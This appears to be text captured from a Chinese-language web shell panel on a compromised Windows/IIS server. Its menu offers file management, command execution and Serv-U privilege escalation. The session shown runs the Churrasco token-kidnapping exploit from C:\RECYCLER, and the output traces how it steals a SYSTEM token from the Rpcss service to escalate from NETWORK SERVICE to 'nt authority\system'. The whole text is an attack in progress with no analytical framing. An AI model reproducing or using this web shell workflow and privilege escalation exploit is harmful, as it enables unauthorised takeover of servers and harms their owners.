 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\churrasco.exe "whoami"
执行
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 696
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 700
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 704
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 712
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x710
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x708
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system